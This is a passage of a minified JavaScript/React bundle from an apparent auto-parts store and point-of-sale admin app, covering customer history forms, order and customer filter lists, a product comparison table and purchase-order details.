Customer"),n.createElement("div",{className:"col-sm-8"},n.createElement(S.D0,{as:w.A,id:"notifyCustomer",name:"notifyCustomer",type:"checkbox",value:a.notifyCustomer?1:0,onClick:()=>{l("notifyCustomer",a.notifyCustomer?0:1)}}))),a.notifyCustomer?n.createElement(n.Fragment,null,n.createElement(ke.A,null),n.createElement(Se.A,{textingAllowed:a.textingAlerts})):null)},we=a(42508),Ae=d().create({baseURL:"/api/customer_history/"}),Te=a(96763),Ie=({customerId:e,draw:t,setDraw:a,close:l,open:r})=>{const[o,c]=(0,n.useState)(!1),s=(0,n.useRef)(null),{state:i}=(0,n.useContext)(re.o),m=d().CancelToken.source();(0,n.useEffect)(()=>()=>{c(!1),m.cancel()},[]);const u=()=>{s.current&&(s.current.value="")},p=Ne.Ik().shape({...xe.Gn,notifyCustomer:Ne.ai(),comment:Ne.Yj()}),E={notifyCustomer:0,notifyByEmail:0,notifyByText:0,overrideTextPermission:!1,textingAlerts:null!==i&&"1"===i.texting_alerts.toString(),email:i?.email??"",phone:i?.telephone??"",comment:""};return n.createElement(S.l1,{initialValues:E,enableReinitialize:!0,validationSchema:p,validateOnChange:!0,validateOnMount:!0,onSubmit:async(n,{resetForm:l})=>{try{c(!0);const r=new FormData;r.append("notifyCustomer",n.notifyCustomer.toString()),r.append("notifyByEmail",n.notifyByEmail.toString()),r.append("notifyByText",n.notifyByText.toString()),r.append("overrideTextPermission",n.overrideTextPermission.toString()),r.append("textingAlerts",n.textingAlerts.toString()),r.append("email",n.email),r.append("phone",n.phone),r.append("comment",n.comment),n.image&&r.append("image",n.image);const o=(await Ae.post(`add?customer_id=${e}`,r,{headers:{"Content-Type":"multipart/form-data"}})).data;o.success?(l(),u(),a(t+1),ue().success(o.success)):o.error&&ue().error(o.error)}catch(e){Te.error(e)}finally{c(!1)}}},({handleSubmit:e,isSubmitting:t})=>n.createElement(f(),{show:r,onHide:l,size:"md"},n.createElement(f().Header,{closeButton:!1},n.createElement(f().Title,null,"Add History"," ",n.createElement("button",{type:"button",className:"close",onClick:l,"aria-label":"Close"},n.createElement("span",{"aria-hidden":"true"},"×")))),n.createElement(f().Body,{className:"mt-1 mb-0"},n.createElement(Ce,{fileInputRef:s,resetFileInput:u})),n.createElement(f().Footer,null,n.createElement(_e(),{size:"lg",onClick:l,appearance:"subtle"},"Cancel"),n.createElement(we.A,{iconPrefix:"fas",iconName:t?"circle-notch":"plus-circle",iconSize:"1x",iconSpin:t,disabled:t,className:"btn-primary",text:t?"Loading...":"Add History",onClick:()=>{e()}}))))},De=({customerId:e,showVehiclesTab:t,customerGroups:a,countries:l,zones:r,locations:o,isPro:c,showHistoryModal:s,setShowHistoryModal:i,installedFitments:m,inPos:d})=>{const[u,p]=(0,n.useState)(1),E=()=>e?n.createElement(n.Fragment,null,n.createElement("li",null,n.createElement("a",{href:"#tab-orders","data-toggle":"tab"},"Orders")),t?n.createElement("li",null,n.createElement("a",{href:"#tab-vehicles","data-toggle":"tab"},"Vehicles")):null,n.createElement("li",null,n.createElement("a",{href:"#tab-returns","data-toggle":"tab"},"Returns")),n.createElement("li",null,n.createElement("a",{href:"#tab-history","data-toggle":"tab"},"History")),n.createElement("li",null,n.createElement("a",{href:"#tab-credit","data-toggle":"tab"},"Credits")),n.createElement("li",null,n.createElement("a",{href:"#tab-ip","data-toggle":"tab"},"IP Addresses")),n.createElement("li",null,n.createElement("a",{href:"#tab-tags","data-toggle":"tab"},"Tags"))):null;return n.createElement(n.Fragment,null,n.createElement("ul",{className:"nav nav-tabs"},n.createElement("li",{className:"active"},n.createElement("a",{href:"#tab-general","data-toggle":"tab"},"General")),n.createElement(E,null)),n.createElement("div",{className:"tab-content"},n.createElement("div",{className:"tab-pane active",id:"tab-general"},n.createElement("form",{className:"form-horizontal"},n.createElement(H,{customerId:e,customerGroups:a,countries:l,zones:r,isPro:c,locations:o,inPos:d}))),e?n.createElement(n.Fragment,null,n.createElement("div",{className:"tab-pane",id:"tab-orders"},n.createElement(ce,{customerId:e})),n.createElement("div",{className:"tab-pane",id:"tab-returns"},n.createElement(se,{customerId:e})),n.createElement("div",{className:"tab-pane",id:"tab-history"},n.createElement(K,{customerId:e,draw:u})),n.createElement("div",{className:"tab-pane",id:"tab-credit"},n.createElement(k,{customerId:e})),n.createElement("div",{className:"tab-pane",id:"tab-ip"},n.createElement(ne,{customerId:e})),n.createElement("div",{className:"tab-pane",id:"tab-tags"},n.createElement(ge,{customerId:e})),t?n.createElement("div",{className:"tab-pane",id:"tab-vehicles"},n.createElement(ye,{customerId:e,installedFitments:m})):null,n.createElement(Ie,{customerId:e,setDraw:p,open:s,close:()=>i(!1),draw:u})):null))}},67612:function(e,t,a){"use strict";a(84512);var n=a(96540),l=a(40961),r=a(72505),o=a.n(r),c=a(30902),s=a(96763);const i=()=>window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,m=()=>{const e=i();e<=768&&$("#column-left").find('img[src$="buy-local.png"]').length&&$("#column-left").find('img[src$="buy-local.png"]').appendTo("#content-bottom"),(e=>{let t=0;e<992?$(".category-tree-list").each((e,a)=>{t+=1,!$(a).closest("#column-left").length&&t>1&&$(a).hide()}):$(".category-tree-list").show()})(e),(e=>{const t=$("#proTopNav"),a=$("#navbarSearch");e<768?(t.addClass("flex-direction-column"),a.addClass("mobileAdjustment")):(t.removeClass("flex-direction-column"),a.removeClass("mobileAdjustment"))})(e),(e=>{const t=$("#hours"),a=t.find(".dropdown-menu");e<768?t.css({width:"auto","text-align":"left"}):(a.css({visibility:"hidden",display:"block"}),a.css({visibility:"",display:""}))})(e),(e=>{const t=$("#section-product-name"),a=$("#section-product-info");e<768?($("#section-left").prepend(t),$("#section-thumbnails").after(a),$("#section-product-content-wrapper").prepend(a)):$("#section-right").prepend([t,a])})(e),(e=>{const t=$("#google-translate-plugin-wrapper");t.length&&(e<490&&$(".top-links.nav.pull-right").length?t.css({margin:"0 0 25px 0",display:"block","text-align":"center"}).insertAfter("nav#top"):t.css({margin:"12px 0 0 25px",display:"inline-block"}).appendTo($("nav#top .container")))})(e),(e=>{const t=$("#mobileProTopNav").children().length,a=$("#proNavbarSearch").length?$("#proNavbarSearch"):$("#navbarSearch");e<991&&!t?$("#mobileProTopNav").append(a):e>991&&t&&$("#navbarLogo").after(a)})(e)};var d=a(15074),u=a(96763),p=a(68371);const E=e=>{if(e){const t=$(".primary-image .thumbnail");t.length&&(t.attr("href",e),t.find("img").attr("src",e))}};var g=a(77399),h=a(96763),f=a(78307),b=a(32152),y=a(98867),v=a(3951),_=a(10954),N=a(42799),x=a(61865),k=a(67485),S=a(18264),C=a(57651),w=a(36838),A=a(51006),T=a(25232),I=({shortText:e,fullText:t,startExpanded:a=!1})=>{const[l,r]=(0,n.useState)(a);return n.createElement(n.Fragment,null,(0,T.Ay)(l?t:e),n.createElement("a",{href:"#",role:"button",style:{display:"block"},onClick:e=>{e.preventDefault(),r(!l)}},"Show "+(l?"Less":"More")))},D=a(71101),F=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),{state:t,removeCompareProduct:a}=(0,n.useContext)(v.o),{noprice_template:l,review_status:r,button_cart:o}=e("catalog");if(!t)return n.createElement(S.A,null);const{products:c,attribute_groups:s}=t;if(!c.length)return n.createElement(n.Fragment,null,n.createElement("p",null,"You have not chosen any products to compare."),n.createElement("div",{className:"buttons"},n.createElement("div",{className:"pull-right"},n.createElement("a",{href:"/",className:"btn btn-primary"},"Continue"))));const i=()=>{if(!Object.keys(s).length)return null;const e=[],t=c.length+1;for(const a in s){const l=s[a],r=n.createElement("tr",{key:`group${a}`},n.createElement("td",{colSpan:t},n.createElement("strong",null,l.name))),o=[];for(const e in l.attribute){const t=l.attribute[e];o.push(n.createElement("tr",{key:`attribute${a}${e}`},n.createElement("td",null,t.name),c.map((t,l)=>{const r=t.attribute_groups.find(e=>e.attribute_group_id===parseInt(a)),o=r?.attribute.find(t=>t.attribute_id===parseInt(e));return n.createElement("td",{key:t.product_id},o?o.text:null)})))}e.push(r),e.push(...o)}return n.createElement(n.Fragment,null,e)};return n.createElement("table",{className:"table table-bordered"},n.createElement("thead",null,n.createElement("tr",null,n.createElement("td",{colSpan:c.length+1},n.createElement("strong",null,"Product Details")))),n.createElement("tbody",null,n.createElement("tr",null,n.createElement("td",null,"Product"),c.map(({links:e,name:t,product_id:a},l)=>n.createElement("td",{key:a},n.createElement("a",{href:e.view},n.createElement("strong",null,t))))),n.createElement("tr",null,n.createElement("td",null,"Image"),c.map(({thumbnails:e,name:t,product_id:a},l)=>n.createElement("td",{key:a,className:"text-center"},e.primary?n.createElement("img",{src:e.primary,alt:t,title:t,className:"img-thumbnail"}):null))),l?null:n.createElement("tr",null,n.createElement("td",null,"Price"),c.map((e,t)=>n.createElement("td",{key:e.product_id},n.createElement(w.A,{product:e,displayInstantRebate:!0})))),n.createElement("tr",null,n.createElement("td",null,"Model"),c.map(({model:e,product_id:t},a)=>n.createElement("td",{key:t},e))),n.createElement("tr",null,n.createElement("td",null,"Brand"),c.map(({manufacturer:e,product_id:t},a)=>n.createElement("td",{key:t},e))),n.createElement("tr",null,n.createElement("td",null,"Availability"),c.map(({stock_text:e,product_id:t},a)=>n.createElement("td",{key:t},e))),r?n.createElement("tr",null,n.createElement("td",null,"Rating"),c.map(({rating:e,reviews:t,product_id:a},l)=>n.createElement("td",{key:a},n.createElement(A.A,{rating:e,totalReviews:t,reviewStatus:r})))):null,n.createElement("tr",null,n.createElement("td",null,"Summary"),c.map(({short_description:e,description:t,product_id:a},l)=>n.createElement("td",{key:a,className:"description"},n.createElement(I,{shortText:e,fullText:t})))),n.createElement("tr",null,n.createElement("td",null,"Weight"),c.map(({weight_text:e,product_id:t},a)=>n.createElement("td",{key:t},e))),n.createElement("tr",null,n.createElement("td",null,"Dimensions (L x W x H)"),c.map(({length_text:e,width_text:t,height_text:a,product_id:l},r)=>n.createElement("td",{key:l},e," x ",t," x ",a))),n.createElement(i,null),n.createElement("tr",null,n.createElement("td",null),c.map((e,t)=>n.createElement("td",{key:e.product_id},n.createElement(w.A,{product:e,displayInstantRebate:!0}),n.createElement(C.A,{product:e,showButton:!0,buttonText:o,quantity:1,cssClass:"btn-block my-1",centerLaborText:!0}),n.createElement("button",{type:"button",className:"btn btn-danger btn-block",onClick:()=>a(e)},"Remove"))))))},P=a(16430),M=a.n(P),L=a(60238),O=a.n(L),V=a(99408),R=a.n(V),B=a(53785),z=a.n(B),q=a(96286),Y=a.n(q),j=a(55157),G=a.n(j),U=a(40670),H=a.n(U),K=a(17419),W=a.n(K),Q=a(41168),J=a(77576),Z=a.n(J),X=a(77484),ee=a.n(X),te=({left:e,right:t})=>n.createElement(Z(),{fluid:!0},n.createElement(ee(),null,n.createElement(O(),{xs:24,sm:24,md:24,lg:5},e),n.createElement(O(),{xs:24,sm:24,md:24,lg:19},t))),ae=({children:e,heading:t})=>n.createElement("div",{className:"panel panel-default filter-panel"},t?n.createElement("div",{className:"panel-heading"},t):null,n.createElement("div",{className:"panel-body"},e)),ne=a(51060),le=({dirty:e,hasUrlValues:t,initialValues:a,isSubmitting:l})=>e||t?n.createElement("div",{className:"form-group"},n.createElement("button",{type:"button",className:"btn btn-block btn-link",disabled:l,onClick:e=>{const{origin:t,pathname:n,search:l}=window.location,r=new URLSearchParams(l);["page",...Object.keys(a)].forEach(e=>r.delete(e));const o=r.toString();window.location.href=t+n+(o?`?${o}`:"")},style:{paddingTop:0,paddingBottom:0}},"Clear Filters")):null,re=({initialValues:e,formFields:t,submitButtonText:a="Search",submitButtonClassList:l="btn-primary"})=>{const r=(()=>{const t={},a=new URLSearchParams(window.location.search);for(const n in e)a.has(n)&&(t[n]=a.get(n));return t})(),o=Object.keys(r).length>0;return n.createElement(Q.l1,{initialValues:{...e,...r},onSubmit:(e,{setSubmitting:t})=>{t(!1);let a=(0,ne.Bg)(window.location.href,"page","1");for(const t in e)a=(0,ne.Bg)(a,t,e[t]);window.location.href=a}},({isSubmitting:r,dirty:c})=>n.createElement(Q.lV,null,t.map(({name:e,label:t,component:a})=>{let l=null;return l=a||n.createElement(Q.D0,{className:"form-control",id:e,name:e}),n.createElement("div",{key:e,className:"form-group"},n.createElement("label",{htmlFor:e},t),l)}),n.createElement("div",{className:"form-group"},n.createElement("button",{type:"submit",className:`btn btn-block ${l}`,disabled:r},a)),n.createElement(le,{dirty:c,hasUrlValues:o,initialValues:e,isSubmitting:r})))},oe=a(30887),ce=a.n(oe),se=a(72346),ie=({name:e,classList:t,format:a="M/d/yy"})=>{const l=e=>{const t=[];return e.forEach(e=>{e&&t.push((0,se.A)(e,a))}),t};return n.createElement(Q.D0,{name:e,id:e,className:`form-control ${t}`},({field:t,form:a})=>{const r={};if(t.value){const[e,a]=t.value.split("~"),n=[new Date(e),new Date(a)];r.defaultValue=n}return n.createElement(ce(),{defaultValue:r.defaultValue,placeholder:"Start Date | End Date",renderValue:(e,t)=>l(e).join(" ~ "),preventOverflow:!0,showOneCalendar:!0,block:!0,onChange:t=>{a.setFieldValue(e,l(t).join("~"),!1)}})})},me=a(41704),de=a.n(me),ue=a(73053),pe=a(96763),Ee=({activeTab:e,navItems:t,renderListItem:a})=>{const[l,r]=(0,n.useState)(!1),[o,c]=(0,n.useState)(null),[s,i]=(0,n.useState)("");(0,n.useEffect)(()=>{(async()=>{try{r(!0);const a=t.find(({tabKey:t})=>t===e);if(a){const{fetchListItems:e,listKey:t}=a;c(await e()),i(t)}}catch(e){pe.error(e)}finally{r(!1)}})()},[]);const m=()=>{if(l)return n.createElement(S.A,null);if(!o||!o.items.length)return n.createElement("p",{className:"text-center my-2"},"There are no results.");const{items:e,totalItems:t,totalPages:r,limit:c,page:i}=o,m=e.map(e=>n.createElement("div",{key:e[s],className:"list-item-card panel panel-default my-2 fw-bold"},n.createElement("div",{className:"panel-body"},a(e)))),d=()=>r<2?null:n.createElement(R().Item,{componentClass:O(),colspan:24,md:16},n.createElement(de(),{prev:!0,last:!0,next:!0,first:!0,boundaryLinks:!0,ellipsis:!0,size:"lg",maxButtons:10,pages:r,activePage:i,onSelect:e=>{const{href:t}=window.location;window.location.href=(0,ne.Bg)(t,"page",e)}}));return n.createElement(n.Fragment,null,m,n.createElement(R(),{align:"middle"},n.createElement(d,null),n.createElement(R().Item,{componentClass:O(),colspan:24,md:r>1?8:24},n.createElement("p",{className:"my-0 text-center text-right-md"},"Showing ",e.length," of ",t," results"))))},d=n.createElement("ul",{className:"nav nav-pills mb-2"},t.map(({tabKey:t,tabLabel:a,tabUrl:l})=>{let r=null;return o?.counts&&(0,ue.v)(o.counts,t)&&(r=n.createElement("span",null," • ",o.counts[t])),n.createElement("li",{key:t,role:"presentation",className:t===e?"active":""},n.createElement("a",{href:l},a,r))}));return n.createElement(n.Fragment,null,t.length>1?d:null,n.createElement(m,null))},ge=a(94550),he=a(66638),fe=a(23860),be=a(32434),ye=({value:e,className:t})=>{const a="string"==typeof e?parseFloat(e):e;return n.createElement(be.A,{value:a.toFixed(2),displayType:"text",thousandSeparator:!0,prefix:"$",className:t})},ve=a(3149),_e=a(59399),Ne=a.n(_e),xe=e=>{const{address_1:t,address_2:a,city:l,postcode:r,zone:o,country:c,telephone:s,email:i,customer:m,customer_id:d}=e;if(!m)return n.createElement("span",{className:"undefined"},"No customer");const[u,p]=(0,n.useState)("Copy");(0,n.useEffect)(()=>{const e=setTimeout(()=>{p("Copy")},2e3);return()=>clearTimeout(e)},[u]);let E="";return[m,t,a,l||r?`${l} ${r}`:void 0,o,c,s,i].forEach(e=>{e&&(E+=e,E+="<br />")}),n.createElement(Y(),{placement:"bottom",trigger:"click",speaker:n.createElement(G(),null,n.createElement("div",{className:"clickable"},n.createElement("div",{className:"text-right"},n.createElement(Ne(),{text:E.replaceAll("<br />","\r\n"),onCopy:()=>p("Copied")},n.createElement("button",{type:"button",className:"btn btn-link px-0"},n.createElement("i",{className:"fas "+("Copied"===u?"fa-check":"fa-copy")})," ",u))),n.createElement("div",{className:"text-left"},(0,T.Ay)(E)),n.createElement("div",{className:"text-center"},n.createElement("a",{href:`customer/edit?customer_id=${d}`,target:"_blank",className:"btn btn-link mt-1",rel:"noreferrer"},n.createElement("i",{className:"fas fa-eye"})," View Customer"))))},n.createElement("span",{className:"clickable"},m))},ke=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),{po_numbers:t}=e("catalog"),{order_statuses:a,filter_order_id:l,filter_order_status:r,filter_product:o,filter_customer:c,filter_phone:s,filter_date_range_date_added:i,filter_po_number:m,filter_cashier:d}=e("pos_order_filters"),[u,p]=(0,n.useState)(!1),{itemsInSet:E,toggleSetItem:g}=(()=>{const[e,t]=(0,n.useState)(()=>new Set),a=e=>{t(t=>new Set(t).add(e))},l=e=>{t(t=>{const a=new Set(t);return a.delete(e),a})};return{itemsInSet:e,addToSet:a,removeFromSet:l,toggleSetItem:t=>{e.has(t)?l(t):a(t)}}})(),[h,f]=(0,n.useState)({filter_order_id:l,filter_order_status:r,filter_product:o,filter_customer:c,filter_phone:s,filter_date_range_date_added:i,filter_po_number:m,filter_cashier:d});(0,n.useEffect)(()=>{r&&f({...h,filter_order_status:r})},[]);const b=[{name:"filter_order_id",label:"Order ID"},{name:"filter_order_status",label:"Order Status",component:n.createElement(Q.D0,{name:"filter_order_status",id:"filter_order_status",className:"form-control"},({field:e,form:t})=>n.createElement(H(),{block:!0,name:"filter_order_status",searchable:!1,data:a.map(({order_status_id:e,name:t})=>({value:e.toString(),label:t})),value:e.value,onChange:e=>{t.setFieldValue("filter_order_status",e,!1)},onClean:()=>{t.setFieldValue("filter_order_status","",!1)}}))},{name:"filter_product",label:"Product"},{name:"filter_customer",label:"Customer Name"},{name:"filter_phone",label:"Customer Phone"},{name:"filter_cashier",label:"Cashier"},{name:"filter_date_range_date_added",label:"Order Date Range",component:n.createElement(ie,{name:"filter_date_range_date_added"})}];t&&b.push({name:"filter_po_number",label:"PO Number"});const y=n.createElement(ae,{heading:"Filter Orders"},n.createElement(re,{initialValues:h,formFields:b})),v=Object.keys(h),_=({products:e})=>{const t=e.map(e=>n.createElement("div",{key:e.order_id+e.order_product_id},n.createElement("div",null,"Name:"," ",n.createElement("a",{href:`/${e.name.replace(/\s+/g,"-").replace(/[^\w-]/,"").toLowerCase()}`,target:"_blank",rel:"noreferrer"},e.name)),n.createElement("div",null,"Quantity: ",e.quantity??"N/A"),n.createElement("div",null,"Price Each: ",(0,ve.v)(e.price)??"N/A"),n.createElement("br",null)));return n.createElement("div",null,t)},N=({total_items:e,products:t})=>{const a=Number.isNaN(Number.parseInt(e))?"0":Number.parseInt(e);return n.createElement(Y(),{placement:"bottom",trigger:"click",speaker:n.createElement(G(),null,_({products:t}))},n.createElement("span",{className:"clickable"},`${a} item${a?"":"s"}`))},x=({paid_amount:e,pos_status:t})=>n.createElement(n.Fragment,null,n.createElement(ye,{value:e,className:t}),n.createElement("span",null," / ")),k=[{tabKey:"all",tabLabel:"All Orders",tabUrl:(0,ne.U7)("/pos/order",v),listKey:"order_id",fetchListItems:(0,fe.j)("get",(0,ne.U7)("/api/order"),"orders",{get:{sort:"o.date_added",from_pos:1}})},{tabKey:"saved",tabLabel:"Saved Orders",tabUrl:(0,ne.U7)("/pos/order?status=saved",v),listKey:"order_id",fetchListItems:(0,fe.j)("get",(0,ne.U7)("/api/order?status=saved"),"orders",{get:{sort:"o.date_added",from_pos:1}})},{tabKey:"kiosk",tabLabel:"Kiosk Orders",tabUrl:(0,ne.U7)("/pos/order?status=kiosk",v),listKey:"order_id",fetchListItems:(0,fe.j)("get",(0,ne.U7)("/api/order?status=kiosk"),"orders",{get:{sort:"o.date_added",from_pos:1}})},{tabKey:"outstanding_balance",tabLabel:"Outstanding Balance",tabUrl:(0,ne.U7)("/pos/order?status=outstanding_balance",v),listKey:"order_id",fetchListItems:(0,fe.j)("get",(0,ne.U7)("/api/order?status=outstanding_balance"),"orders",{get:{sort:"o.date_added",from_pos:1}})},{tabKey:"complete",tabLabel:"Paid Orders",tabUrl:(0,ne.U7)("/pos/order?status=complete",v),listKey:"order_id",fetchListItems:(0,fe.j)("get",(0,ne.U7)("/api/order?status=complete"),"orders",{get:{sort:"o.date_added",from_pos:1}})}];let S="all";"saved"===(0,ne.P3)("status")?S="saved":"kiosk"===(0,ne.P3)("status")?S="kiosk":"complete"===(0,ne.P3)("status")?S="complete":"outstanding_balance"===(0,ne.P3)("status")&&(S="outstanding_balance");const C=n.createElement(n.Fragment,null,n.createElement(R(),{align:"middle",className:"page-header-row"},n.createElement(R().Item,{componentClass:O(),colspan:24,md:12},n.createElement("h1",{className:"my-0"},"Orders")),n.createElement(R().Item,{componentClass:O(),colspan:24,md:12,className:"text-left text-right-md"},n.createElement(M(),{top:16},n.createElement("button",{type:"button",className:"btn btn-primary",onClick:()=>{if(1!==E.size)return void W().error({title:"Invalid Selection",description:n.createElement("p",null,"Please select one order to continue.")});p(!0);const e=E.values().next().value;window.location.href=`/pos/order/continue?order_id=${e}`},disabled:1!==E.size||u},u?n.createElement(he.A,{prefix:"fad",name:"circle-notch",className:"mr-1",spin:!0}):null,"Continue Order")))),n.createElement("hr",null),n.createElement(Ee,{navItems:k,activeTab:S,renderListItem:({order_id:e,date_added:t,customer:l,total:r,total_items:o,products:c,shipping_company:s,shipping_address_1:i,shipping_address_2:m,shipping_city:d,shipping_postcode:u,shipping_zone:p,shipping_country:h,telephone:f,email:b,customer_id:y,pos_status:v,paid_amount:_,status:k,order_status_id:S})=>{const C=Number(_)>=Number(r),w={company:s??void 0,address_1:i??void 0,address_2:m??void 0,city:d??void 0,postcode:u??void 0,zone:p??void 0,country:h??void 0,telephone:f??void 0,email:b??void 0,customer:l??void 0,customer_id:y??void 0},A=a.find(e=>e.order_status_id.toString()===S.toString()),T={backgroundColor:A?.status_color||"",color:A?.status_text_color||""};return n.createElement(R(),{key:e,justify:"space-between",align:"middle"},n.createElement(R().Item,{componentClass:O(),colspan:2,md:2},n.createElement(z(),{onChange:()=>g(e),checked:E.has(e)})),n.createElement(R().Item,{componentClass:O(),colspan:5,md:2},"#",e),n.createElement(R().Item,{componentClass:O(),colspan:7,md:4},(0,ge.r6)(t)),n.createElement(R().Item,{componentClass:O(),colspan:6,md:3},n.createElement("span",{className:"badge",style:T},k.toUpperCase())),n.createElement(R().Item,{componentClass:O(),colspan:6,md:6,className:"text-right text-left-md"},n.createElement(xe,w)),n.createElement(R().Item,{componentClass:O(),colspan:5,md:2},n.createElement(N,{total_items:o,products:c})),n.createElement(R().Item,{componentClass:O(),colspan:6,md:3,className:"text-right-md"},!C&&n.createElement(x,{paid_amount:_,pos_status:v}),n.createElement(ye,{value:r,className:C?"complete":v})),n.createElement(R().Item,{componentClass:O(),colspan:24,md:2,className:"text-right text-left-md"},n.createElement("a",{href:`/pos/order/view?order_id=${e}`,className:"btn btn-link"},n.createElement(he.A,{prefix:"fas",name:"chevron-right",size:"lg"}))))}}));return n.createElement(te,{left:y,right:C})},Se=a(18642),Ce=a.n(Se),we=a(27035),Ae=a(42508),Te=()=>{const{setCartCustomer:e}=(0,n.useContext)(y.o),[t,a]=(0,n.useState)(!1),l={filter_name:"",filter_phone:"",filter_email:"",filter_address:"",filter_date_range_date_added:""},r=[{name:"filter_name",label:"Customer Name"},{name:"filter_phone",label:"Phone"},{name:"filter_email",label:"Email"},{name:"filter_address",label:"Address"},{name:"filter_date_range_date_added",label:"Date Added Range",component:n.createElement(ie,{name:"filter_date_range_date_added"})}],o=n.createElement(ae,{heading:"Filter Customers"},n.createElement(re,{initialValues:l,formFields:r})),c=Object.keys(l),s=[{tabKey:"all",tabLabel:"All Customers",tabUrl:(0,ne.U7)("/pos/customer",c),listKey:"customer_id",fetchListItems:(0,fe.j)("get",(0,ne.U7)("/api/customer/get"),"customers",{get:{sort:"custname"}})}],i=n.createElement(n.Fragment,null,n.createElement(R(),{align:"middle",className:"page-header-row"},n.createElement(R().Item,{componentClass:O(),colspan:24,md:12},n.createElement("h1",{className:"my-0"},"Customers")),n.createElement(R().Item,{componentClass:O(),colspan:24,md:12,className:"text-left text-right-md"},n.createElement(Ae.A,{text:"Add Customer",iconPrefix:"fad",iconName:"user-plus",anchorHref:"/pos/customer/add"}))),n.createElement("hr",null),n.createElement(Ee,{navItems:s,activeTab:"all",renderListItem:({customer_id:l,date_added:r,custname:o,email:c,total_orders:s,outstanding:i})=>n.createElement(R(),{key:l,justify:"space-between",align:"middle"},n.createElement(R().Item,{componentClass:O(),colspan:12,md:2},n.createElement(we.A,{placement:"top",trigger:"hover",text:"Assign Customer to Cart"},n.createElement("button",{type:"button",className:"btn btn-link px-0",onClick:()=>(async t=>{a(!0),await e(t),Ce().success("Customer assigned to cart!"),a(!1)})(l),disabled:t},n.createElement(he.A,{prefix:"fad",name:"cart-plus",size:"2x"})))),n.createElement(R().Item,{componentClass:O(),colspan:12,md:5},o||n.createElement("span",{className:"undefined"},"Unnamed")),n.createElement(R().Item,{componentClass:O(),colspan:12,md:7},c?n.createElement("span",{className:"break-all"},c):n.createElement("span",{className:"undefined"},"No email")),n.createElement(R().Item,{componentClass:O(),colspan:12,md:4},n.createElement(we.A,{placement:"top",trigger:"hover",text:(0,ge.r6)(r)},n.createElement("span",null,`Added ${(0,ge.h3)(r)} ago`))),n.createElement(R().Item,{componentClass:O(),colspan:12,md:4},n.createElement("span",null,`${s} order${1===parseInt(s)?"":"s"}`),i.balance>0&&n.createElement("div",{className:"d-block"},n.createElement("span",{className:"label label-danger d-inline-block"},"Balance: ",(0,ve.v)(i.balance)))),n.createElement(R().Item,{componentClass:O(),colspan:12,md:2,className:"text-right text-left-md"},n.createElement("a",{href:`/pos/customer/edit?customer_id=${l}`,className:"btn btn-link"},n.createElement(he.A,{prefix:"fas",name:"chevron-right",size:"lg"}))))}));return n.createElement(te,{left:o,right:i})},Ie=a(81403),De=a.n(Ie),$e=a(55373),Fe=a.n($e),Pe=a(54506),Me=({children:e,heading:t})=>{const a=()=>t?n.createElement("div",{className:"panel-heading fw-bold"},t):null;return n.createElement("div",{className:"panel panel-default mb-0"},n.createElement(a,null),n.createElement("div",{className:"panel-body"},n.createElement("form",{className:"form-horizontal"},e)))},Le=({label:e,value:t,wrapValueWithElement:a=!0})=>{const l=()=>a?n.createElement("div",{className:"form-control-static"},t):n.createElement(n.Fragment,null,t);return n.createElement("div",{className:"form-group mb-0"},n.createElement("label",{className:"col-sm-4 col-md-3 control-label"},e),n.createElement("div",{className:"col-sm-8 col-md-9"},n.createElement(l,null)))},Oe=a(42995),Ve=({product:e})=>{const{getDocData:t}=(0,n.useContext)(D.Y),{po_numbers:a}=t("catalog"),{name:l,model:r,option:o,quantity:c,price:s,total:i,po_number:m}=e,d=()=>{if(!o||!o.length)return null;const e=o.map(({option_price:e,name:t,value:a})=>{const l=e?parseFloat(e):0,r=l?` (${(0,ve.v)(l)})`:null;return n.createElement("span",{key:t+a},"-"," ",n.createElement("small",null,t,": ",a,r),n.createElement("br",null))});return n.createElement(n.Fragment,null,e)};return n.createElement("tr",null,n.createElement("td",{className:"text-left"},n.createElement("span",null,n.createElement("strong",null,l)),n.createElement("div",{className:"pl-2"},n.createElement(d,null))),n.createElement("td",{className:"text-left"},r),a&&n.createElement("td",{className:"text-left"},m),n.createElement("td",{className:"text-right"},c),n.createElement("td",{className:"text-right"},s),n.createElement("td",{className:"text-right"},i))},Re=({voucher:e})=>{const{getDocData:t}=(0,n.useContext)(D.Y),{po_numbers:a}=t("catalog"),{amount:l,description:r,message:o,voucher_theme:c}=e;return n.createElement("tr",null,n.createElement("td",{className:"text-left"},n.createElement("span",null,n.createElement("strong",null,r)),n.createElement("div",{className:"pl-2"},n.createElement("span",null,"- ",n.createElement("small",null,"Theme: ",c)),o.length>0&&n.createElement("span",null,n.createElement("br",null),"- ",n.createElement("small",null,"Message: ",o)))),n.createElement("td",{className:"text-left"}),a&&n.createElement("td",{className:"text-left"}),n.createElement("td",{className:"text-right"},"1"),n.createElement("td",{className:"text-right"},l),n.createElement("td",{className:"text-right"},l))},Be=a(44329),ze=a(39049),qe=a.n(ze),Ye=a(58633),je=a.n(Ye),Ge=a(10764),Ue=a.n(Ge),He=a(92050),Ke=a.n(He),We=({purchaseOrders:e,buttonClassList:t=""})=>{const[a,l]=(0,n.useState)(!1),r=()=>l(!1),o=e[0].Number,c=({label:e,text:t})=>n.createElement("div",{className:"form-group my-0"},n.createElement("label",{className:"col-sm-3 control-label"},e,":"),n.createElement("div",{className:"col-sm-9"},"string"==typeof t?n.createElement("p",{className:"form-control-static"},t):n.createElement("div",{style:{paddingTop:"7px",paddingBottom:"7px"}},t))),s=e.map((e,t)=>{const a=e.Items.map((e,t)=>n.createElement("p",{key:e.AAIABrandCode+e.PartNumber},`${e.AAIABrandCode} - ${e.PartNumber}`," | Qty:"," ",e.Quantity));return n.createElement(Ke(),{key:e.ConfirmationNumber,header:n.createElement("strong",null,"Purchase Order #: ",e.PurchaseOrderID),defaultExpanded:0===t},n.createElement("div",{className:"form-horizontal"},n.createElement(c,{label:"Warehouse",text:e.ToWarehouse.Name}),n.createElement(c,{label:"Warehouse Confirmation",text:e.WarehouseConfirmationNumber}),n.createElement(c,{label:"Date Ordered",text:(0,ge.r6)(e.SubmittedToWarehouseDateTime)}),n.createElement(c,{label:"Current Status",text:e.CurrentStatus}),e.ShippingMethod&&e.ShippingMethod.length>0&&n.createElement(c,{label:"Shipping Method",text:e.ShippingMethod}),e.Notes&&n.createElement(c,{label:"Notes",text:e.Notes}),n.createElement(c,{label:"Ship To",text:n.createElement(n.Fragment,null,e.ShipTo.Name,n.createElement("br",null),e.ShipTo.Street,n.createElement("br",null),e.ShipTo.City,", ",e.ShipTo.StateProvinceCode," 